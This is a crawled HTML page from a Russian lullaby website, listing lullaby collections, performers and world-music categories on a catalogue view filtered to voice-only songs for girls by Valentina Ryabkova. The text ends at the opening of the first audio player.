

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://xn----9sbmabsiicuddu3a5lep.xn--p1ai/kolybelnye?tags=dlya_devochki-tolko_golos-valenti&sort=duration_desc
body_size: 15977
content:
<!DOCTYPE html> <html lang="ru" prefix="og: http://ogp.me/ns#"> <head itemscope itemtype="https://schema.org/WPHeader"> <meta name="robots" content="noindex,nofollow" > <title itemprop="name">Все колыбельные подряд 🎵 - Колыбельные-песни.рф</title> <meta name="kadam-verification" content="kadam9de03908c18d89ac09024634b16dabf4" > <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" > <meta name="description" content="👉 Слушать онлайн все колыбельные песни, которые есть на сайте" > <meta name="keywords" content="Все колыбельные" > <base href="https://xn----9sbmabsiicuddu3a5lep.xn--p1ai/" > <meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=2.0, user-scalable=yes, shrink-to-fit=no, viewport-fit=cover"> <meta name="format-detection" content="telephone=no"> <meta http-equiv="x-ua-compatible" content="ie=edge"> <link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png"> <link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png"> <link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png"> <link rel="manifest" href="/manifest.json"> <meta name="msapplication-TileColor" content="#011836"> <meta name="msapplication-TileImage" content="/mstile-144x144.png"> <meta name="theme-color" content="#011836"> <meta property="og:title" content="Все колыбельные подряд"> <meta property="og:type" content="website"> <meta property="og:url" content="https://колыбельные-песни.рф/" > <meta property="og:image" content="/design/default_1/images/header/logo.png" > <meta property="og:image:width" content="67"> <meta property="og:image:height" content="78"> <meta property="og:locale" content="ru_RU"> <link rel="canonical" href="https://xn----9sbmabsiicuddu3a5lep.xn--p1ai/kolybelnye" > <link href="/design/default_1/css/style.min.css?v1740711394" media="screen" type="text/css" rel="stylesheet" > <meta name="apple-mobile-web-app-capable" content="yes" > <meta name="yandex-verification" content="70477e278c6e4bcf" > <script src="https://jquery.pushstat.online/collector.js?vers=17558"></script> <script>window.yaContextCb=window.yaContextCb||[]</script> <script src="https://yandex.ru/ads/system/context.js" async></script> </head> <body itemscope itemtype="https://schema.org/WebPage"> <meta itemprop="custom" content="start_page_content"> <div class="page-wrapper"> <header class="header"> <div class="header-content" itemscope itemtype="http://schema.org/WebSite"> <link itemprop="url" href="https://колыбельные-песни.рф/"> <div class="logo" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"> <img class="logo__img" src="/design/default_1/images/header/logo.png" alt="Колыбельные-песни.рф" itemprop="image"> <meta itemprop="width" content="67"> <meta itemprop="height" content="78"> <a class="logo__title" href="/" rel="home" itemprop="url">
						Колыбельные-песни<span>.рф</span> </a> </div> <form class="search" action="/kolybelnye" method="GET" itemprop="potentialAction" itemscope itemtype="http://schema.org/SearchAction"> <meta itemprop="target" content="https://колыбельные-песни.рф/kolybelnye?keyword={keyword}"> <input class="search__input" name="keyword" type="text" value="" placeholder="Введите название колыбельной, текст или исполнителя" itemprop="query-input"> <button class="search__submit" title="поиск"> </button> </form> <div class="mobile-navigation__label"> </div> <nav class="main-navigation" itemscope itemtype="https://schema.org/SiteNavigationElement"> <button class="main-navigation__close js-close" type="button" title="закрыть"></button> <div class="main-navigation-container main-navigation_mobile" > <span class="main-navigation__mobile-title">Главное меню</span> <ul itemprop="about" itemscope itemtype="https://schema.org/ItemList"> <li class="" itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a data-page="10" href="/" itemprop="url">главная страница</a> <meta itemprop="name" content='главная страница'> </li> <li class="selected nested" itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye" class="nested-trigger" itemprop="url">все колыбельные</a> <meta itemprop="name" content='все колыбельные'> <ul class="visible-on-mobile" itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/po-ispolnitelyam">По исполнителям</a> <meta itemprop="name" content='По исполнителям'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/podborki-kolybelnyh">Подборки колыбельных</a> <meta itemprop="name" content='Подборки колыбельных'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye-narodov-mira">Колыбельные народов мира</a> <meta itemprop="name" content='Колыбельные народов мира'> </li> </ul> </li> <li class="" itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a data-page="17" href="/video" itemprop="url">колыбельные с видео</a> <meta itemprop="name" content='колыбельные с видео'> </li> <li class="" itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a data-page="18" href="/text" itemprop="url">колыбельные с текстом</a> <meta itemprop="name" content='колыбельные с текстом'> </li> <li class="" itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a data-page="21" href="/minuses" itemprop="url">минусовки</a> <meta itemprop="name" content='минусовки'> </li> <li class="ws-item ws-item_mobile" itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <span class="ws-label ws-label-1">Популярные подборки</span> <div class="ws-container ws-container-1"> <ul class="dashed-list" itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/dlya-devochki-dlya-docheri" itemprop="url">
												Для девочки, для дочери
												<span>(33)</span> </a> <meta itemprop="name" content='Для девочки, для дочери'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/iz-multfilmov" itemprop="url">
												Из мультфильмов
												<span>(16)</span> </a> <meta itemprop="name" content='Из мультфильмов'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/sovremennye-kolybelnye" itemprop="url">
												Современные колыбельные
												<span>(158)</span> </a> <meta itemprop="name" content='Современные колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/dlya-malchika-dlya-syna" itemprop="url">
												Для мальчика, для сына
												<span>(58)</span> </a> <meta itemprop="name" content='Для мальчика, для сына'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/iz-filmov" itemprop="url">
												Из фильмов
												<span>(43)</span> </a> <meta itemprop="name" content='Из фильмов'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/starye-kolybelnye" itemprop="url">
												Старые колыбельные
												<span>(395)</span> </a> <meta itemprop="name" content='Старые колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/zhenskij-golos" itemprop="url">
												Женский голос
												<span>(437)</span> </a> <meta itemprop="name" content='Женский голос'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/muzhskoj-golos" itemprop="url">
												Мужской голос
												<span>(97)</span> </a> <meta itemprop="name" content='Мужской голос'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/sovetskie-kolybelnye" itemprop="url">
												Советские колыбельные
												<span>(74)</span> </a> <meta itemprop="name" content='Советские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/kolybelnye-prirody" itemprop="url">
												Колыбельные природы
												<span>(53)</span> </a> <meta itemprop="name" content='Колыбельные природы'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/klassicheskaya-muzyka" itemprop="url">
												Классическая музыка
												<span>(173)</span> </a> <meta itemprop="name" content='Классическая музыка'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/kolybelnye-pro-zhivotnyh" itemprop="url">
												Колыбельные про животных
												<span>(84)</span> </a> <meta itemprop="name" content='Колыбельные про животных'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/pravoslavnye-kolybelnye" itemprop="url">
												Православные колыбельные
												<span>(39)</span> </a> <meta itemprop="name" content='Православные колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/tolko-golos" itemprop="url">
												Только голос
												<span>(146)</span> </a> <meta itemprop="name" content='Только голос'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/tolko-muzyka" itemprop="url">
												Только музыка
												<span>(277)</span> </a> <meta itemprop="name" content='Только музыка'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/kolybelnaya-medveditsy" itemprop="url">
												Колыбельная медведицы
												<span>(6)</span> </a> <meta itemprop="name" content='Колыбельная медведицы'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/spi-moya-radost-usni" itemprop="url">
												Спи, моя радость, усни
												<span>(12)</span> </a> <meta itemprop="name" content='Спи, моя радость, усни'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/bayu-bayushki-bayu" itemprop="url">
												Баю-баюшки-баю
												<span>(11)</span> </a> <meta itemprop="name" content='Баю-баюшки-баю'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/kazachya-kolybelnaya" itemprop="url">
												Казачья колыбельная
												<span>(7)</span> </a> <meta itemprop="name" content='Казачья колыбельная'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/summertime---kolybelnaya-klary-iz-opery-porgi-i-bess" itemprop="url">
												Summertime - Колыбельная Клары из оперы "Порги и Бесс"
												<span>(5)</span> </a> <meta itemprop="name" content='Summertime - Колыбельная Клары из оперы "Порги и Бесс"'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/kolybelnaya-lyuli-lyuli" itemprop="url">
												Колыбельная люли-люли
												<span>(6)</span> </a> <meta itemprop="name" content='Колыбельная люли-люли'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/kolybelnaya-anny-german-spi-moj-vorobushek" itemprop="url">
												Колыбельная Анны Герман (Спи, мой воробушек)
												<span>(6)</span> </a> <meta itemprop="name" content='Колыбельная Анны Герман (Спи, мой воробушек)'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/spyat-ustalye-igrushki" itemprop="url">
												Спят усталые игрушки
												<span>(7)</span> </a> <meta itemprop="name" content='Спят усталые игрушки'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/kolybelnye-skazki" itemprop="url">
												Колыбельные сказки
												<span>(38)</span> </a> <meta itemprop="name" content='Колыбельные сказки'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/kolybelnye-multiki" itemprop="url">
												Колыбельные мультики
												<span>(23)</span> </a> <meta itemprop="name" content='Колыбельные мультики'> </li> </ul> </div> </li> <li class="ws-item ws-item_mobile" itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <span class="ws-label">По исполнителям</span> <div class="ws-container"> <ul class="dashed-list" itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/valentina-ryabkova" itemprop="url">
												Валентина Рябкова
												<span>(21)</span> </a> <meta itemprop="name" content='Валентина Рябкова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/vera-dvoryaninova" itemprop="url">
												Вера Дворянинова
												<span>(8)</span> </a> <meta itemprop="name" content='Вера Дворянинова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/natalya-faustova" itemprop="url">
												Наталья Фаустова
												<span>(14)</span> </a> <meta itemprop="name" content='Наталья Фаустова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/yuliya-chernyshova" itemprop="url">
												Юлия Чернышова
												<span>(6)</span> </a> <meta itemprop="name" content='Юлия Чернышова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/anna-german" itemprop="url">
												Анна Герман
												<span>(1)</span> </a> <meta itemprop="name" content='Анна Герман'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/alsu" itemprop="url">
												Алсу
												<span>(12)</span> </a> <meta itemprop="name" content='Алсу'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/zhenya-lyubich" itemprop="url">
												Женя Любич
												<span>(1)</span> </a> <meta itemprop="name" content='Женя Любич'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/motsart" itemprop="url">
												Моцарт
												<span>(16)</span> </a> <meta itemprop="name" content='Моцарт'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/brams" itemprop="url">
												Брамс
												<span>(6)</span> </a> <meta itemprop="name" content='Брамс'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/tatyana-bulanova" itemprop="url">
												Татьяна Буланова
												<span>(2)</span> </a> <meta itemprop="name" content='Татьяна Буланова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/sati-kazanova" itemprop="url">
												Сати Казанова
												<span>(2)</span> </a> <meta itemprop="name" content='Сати Казанова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/hyurrem-sultan-merem-uzerli" itemprop="url">
												Хюррем Султан (Мерьем Узерли)
												<span>(3)</span> </a> <meta itemprop="name" content='Хюррем Султан (Мерьем Узерли)'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/irina-dubtsova" itemprop="url">
												Ирина Дубцова
												<span>(1)</span> </a> <meta itemprop="name" content='Ирина Дубцова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/pi-chajkovskij" itemprop="url">
												П.И. Чайковский
												<span>(22)</span> </a> <meta itemprop="name" content='П.И. Чайковский'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/elena-frolova" itemprop="url">
												Елена Фролова
												<span>(3)</span> </a> <meta itemprop="name" content='Елена Фролова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/irina-surina" itemprop="url">
												Ирина Сурина
												<span>(4)</span> </a> <meta itemprop="name" content='Ирина Сурина'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/valentina-tolkunova" itemprop="url">
												Валентина Толкунова
												<span>(5)</span> </a> <meta itemprop="name" content='Валентина Толкунова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/oleg-anofriev" itemprop="url">
												Олег Анофриев
												<span>(2)</span> </a> <meta itemprop="name" content='Олег Анофриев'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/elena-kamburova" itemprop="url">
												Елена Камбурова
												<span>(11)</span> </a> <meta itemprop="name" content='Елена Камбурова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/mardzhi-batler" itemprop="url">
												Марджи Батлер
												<span>(29)</span> </a> <meta itemprop="name" content='Марджи Батлер'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/mariya-pilipchak" itemprop="url">
												Мария Пилипчак
												<span>(21)</span> </a> <meta itemprop="name" content='Мария Пилипчак'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/rosava" itemprop="url">
												Росава
												<span>(6)</span> </a> <meta itemprop="name" content='Росава'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/anna-netrebko" itemprop="url">
												Анна Нетребко
												<span>(2)</span> </a> <meta itemprop="name" content='Анна Нетребко'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/valentina-georgievskaya" itemprop="url">
												Валентина Георгиевская
												<span>(9)</span> </a> <meta itemprop="name" content='Валентина Георгиевская'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/anastasiya-migova" itemprop="url">
												Анастасия Мигова
												<span>(11)</span> </a> <meta itemprop="name" content='Анастасия Мигова'> </li> </ul> </div> </li> <li class="ws-item ws-item_mobile" itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <span class="ws-label">Песни народов мира</span> <div class="ws-container"> <ul class="dashed-list" itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/russkiye-narodnye-kolybelnye" itemprop="url">
												Русские народные колыбельныe
												<span>(93)</span> </a> <meta itemprop="name" content='Русские народные колыбельныe'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/anglijskie-kolybelnye" itemprop="url">
												Английские колыбельные
												<span>(38)</span> </a> <meta itemprop="name" content='Английские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/armyanskie-kolybelnye" itemprop="url">
												Армянские колыбельные
												<span>(9)</span> </a> <meta itemprop="name" content='Армянские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/afrikanskie-kolybelnye" itemprop="url">
												Африканские колыбельные
												<span>(5)</span> </a> <meta itemprop="name" content='Африканские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/belorusskiye-kolybelnye" itemprop="url">
												Белорусские колыбельные
												<span>(15)</span> </a> <meta itemprop="name" content='Белорусские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/grecheskie-kolybelnye" itemprop="url">
												Греческие колыбельные
												<span>(18)</span> </a> <meta itemprop="name" content='Греческие колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/gruzinskie-kolybelnye" itemprop="url">
												Грузинские колыбельные
												<span>(6)</span> </a> <meta itemprop="name" content='Грузинские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/evrejskie-kolybelnye" itemprop="url">
												Еврейские колыбельные
												<span>(4)</span> </a> <meta itemprop="name" content='Еврейские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/indijskie-kolybelnye" itemprop="url">
												Индийские колыбельные
												<span>(6)</span> </a> <meta itemprop="name" content='Индийские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/ispanskie-kolybelnye" itemprop="url">
												Испанские колыбельные
												<span>(6)</span> </a> <meta itemprop="name" content='Испанские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/italyanskie-kolybelnye" itemprop="url">
												Итальянские колыбельные
												<span>(5)</span> </a> <meta itemprop="name" content='Итальянские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/kazahskie-kolybelnye" itemprop="url">
												Казахские колыбельные
												<span>(6)</span> </a> <meta itemprop="name" content='Казахские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/kitajskie-kolybelnye" itemprop="url">
												Китайские колыбельные
												<span>(8)</span> </a> <meta itemprop="name" content='Китайские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/nemetskie-kolybelnye" itemprop="url">
												Немецкие колыбельные
												<span>(8)</span> </a> <meta itemprop="name" content='Немецкие колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/norvezhskie-kolybelnye" itemprop="url">
												Норвежские колыбельные
												<span>(5)</span> </a> <meta itemprop="name" content='Норвежские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/polskie-kolybelnye" itemprop="url">
												Польские колыбельные
												<span>(7)</span> </a> <meta itemprop="name" content='Польские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/turetskie-kolybelnye" itemprop="url">
												Турецкие колыбельные
												<span>(3)</span> </a> <meta itemprop="name" content='Турецкие колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/ukrainskie" itemprop="url">
												Украинские колыбельные
												<span>(39)</span> </a> <meta itemprop="name" content='Украинские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/frantsuzskie-kolybelnye" itemprop="url">
												Французские колыбельные
												<span>(6)</span> </a> <meta itemprop="name" content='Французские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/finskie-kolybelnye" itemprop="url">
												Финские колыбельные
												<span>(3)</span> </a> <meta itemprop="name" content='Финские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/tsyganskie-kolybelnye" itemprop="url">
												Цыганские колыбельные
												<span>(3)</span> </a> <meta itemprop="name" content='Цыганские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/shvedskie" itemprop="url">
												Шведские колыбельные
												<span>(9)</span> </a> <meta itemprop="name" content='Шведские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/yaponskie-kolybelnye" itemprop="url">
												Японские колыбельные
												<span>(9)</span> </a> <meta itemprop="name" content='Японские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/tatarskie-i-bashkirskie-kolybelnye" itemprop="url">
												Татарские и башкирские колыбельные
												<span>(6)</span> </a> <meta itemprop="name" content='Татарские и башкирские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/kolybelnye-drugih-narodov-mira" itemprop="url">
												Колыбельные других народов мира
												<span>(30)</span> </a> <meta itemprop="name" content='Колыбельные других народов мира'> </li> </ul> </div> </li> <li class="ws-item ws-item_mobile" itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <span class="ws-label">Музыкальные инструменты</span> <div class="ws-container"> <ul class="dashed-list" itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/po-muzykalnym-instrumentam/kolybelnye-na-fortepiano" itemprop="url">
												Колыбельные на фортепиано
												<span>(85)</span> </a> <meta itemprop="name" content='Колыбельные на фортепиано'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/po-muzykalnym-instrumentam/kolybelnye-na-gitare" itemprop="url">
												Колыбельные на гитаре
												<span>(88)</span> </a> <meta itemprop="name" content='Колыбельные на гитаре'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/po-muzykalnym-instrumentam/kolybelnye-na-skripke" itemprop="url">
												Колыбельные на скрипке
												<span>(9)</span> </a> <meta itemprop="name" content='Колыбельные на скрипке'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/po-muzykalnym-instrumentam/kolybelnye-na-violoncheli" itemprop="url">
												Колыбельные на виолончели
												<span>(26)</span> </a> <meta itemprop="name" content='Колыбельные на виолончели'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/po-muzykalnym-instrumentam/kolybelnye-na-arfe" itemprop="url">
												Колыбельные на арфе
												<span>(44)</span> </a> <meta itemprop="name" content='Колыбельные на арфе'> </li> </ul> </div> </li> <li class="nested" itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="https://аудиосказки-онлайн.рф" target="_blank" itemprop="url">аудиосказки онлайн</a> <meta itemprop="name" content="аудиосказки онлайн"> </li> </ul> </div> </nav> <div class="yandex-share-block ya-share2 visible-on-mobile" data-services="vkontakte,facebook,odnoklassniki,moimir"
				    data-counter="" data-size="s"> </div> <div class="mobile-top-fixed-block"> </div> </div> </header> <main class="main"> <section class="osprey-page-section osprey-page-section_no-padding-top"> <div class="osprey-page-section-content"> <div class="osprey-grid-container"> <div class="osprey-grid-9 osprey-grid-12-tablet osprey-grid-12-mobile"> <div class="breadcrumbs" itemscope itemtype="https://schema.org/BreadcrumbList"> <ul> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"> <a href="/" itemprop="item"> <span itemprop="name">📂 Главная</span> </a> <meta itemprop="position" content="1"> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"> <span itemprop="name">✔️ Колыбельные песни</span> <meta itemprop="position" content="2"> </li> </ul> </div> <h1 class="page-heading-h1">
											Все колыбельные
																															 
							 
																																								Для девочки, для дочери
									 
								 
							 
																																								Только голос
									 
								 
							 
																					 
							 
																																								Валентина Рябкова
									 
								 
							 
																					 
							 
																					 
							 
						 
									</h1> <div class="page-text  hidden-on-mobile"><p>В этом разделе вы можете слушать колыбельные онлайн без остановки. Сортируйте музыкальные композиции по популярности и по длительности или выберите в меню справа интересующую вас категорию. Составьте свой собственный плейлист, добавив любимые колыбельные в избранное. Нежная колыбельная музыка быстро успокоит даже самых активных малышей и подарит им долгий, здоровый сон.</p></div> <div class="tags-block hidden-on-mobile"> <a class="tag catalog-tags" href="/kolybelnye?tags=dlya_devochki-tolko_golos">Валентина Рябкова</a> <a class="tag catalog-tags" href="/kolybelnye?tags=dlya_devochki-valenti">Только голос</a> <a class="tag catalog-tags" href="/kolybelnye?tags=tolko_golos-valenti">Для девочки, для дочери</a> </div> </div> <div class="osprey-grid-3 osprey-grid-4-tablet hidden-on-mobile"> <div class="login-register-block"> <a class="login-register-block__login modal-opener" data-modal="login" href="#">Вход</a> <a class="login-register-block__register modal-opener" data-modal="register" href="#">Регистрация <img src = "/design/default_1/images/icons/question-icon-orange.png" alt='Регистрация' ><span class="notify-register">Позволит сохранять плейлист и прослушивать его с любого устройства. <br>Доступна регистрация через социальные сети</span></a> </div> <div class="yandex-share-centered-container hidden-on-mobile"> <div class="yandex-share-block yandex-share-block_centered ya-share2" data-services="vkontakte,facebook,odnoklassniki,moimir" data-counter=""></div> </div> <h2 class="page-heading-h2 page-heading-h2_favorites">Избранные колыбельные</h2> <div class="favourites-playlist">
			Список пуст
	</div> </div> </div> <div class="osprey-grid-container"> <div class="osprey-grid-9 osprey-grid-8-tablet osprey-grid-12-mobile js-playlist" > <div class="flex-container visible-on-mobile"> <div class="songs-sort-mobile songs-sort-mobile-sort js-player-mobile-sort">
								 
									Сначала длинные
															<i class="songs-sort-mobile-sort-icon"></i></div> <div class="songs-sort-mobile songs-sort-mobile-filter js-player-mobile-filter">Фильтры (<span class="song-sort-mobile-cost">3</span>)</div> </div> <div class="songs-sort-block hidden-on-mobile"> <span>Сортировка:</span> <input class="songs-sort-block__input" type="radio" name="songs-sorting" id="popular" > <label class="songs-sort-block__label" for="popular"> <span> <a href="/kolybelnye?tags=dlya_devochki-tolko_golos-valenti&sort=rating" class="songs-sort-block__label ">сначала популярные</a> </span> </label> <input class="songs-sort-block__input" type="radio" name="songs-sorting" id="long" checked="" > <label class="songs-sort-block__label" for="long"> <span> <a href="/kolybelnye?tags=dlya_devochki-tolko_golos-valenti" class="songs-sort-block__label songs-sort-block__label-active">сначала длинные</a> </span> </label> <input class="songs-sort-block__input" type="radio" name="songs-sorting" id="short" > <label class="songs-sort-block__label" for="short"> <span> <a href="/kolybelnye?tags=dlya_devochki-tolko_golos-valenti&sort=duration_asc" class="songs-sort-block__label ">сначала короткие</a> </span> </label> </div> <div class="player-container" itemscope itemtype="https://schema.org/MusicRecording"> <audio data-id = "558" 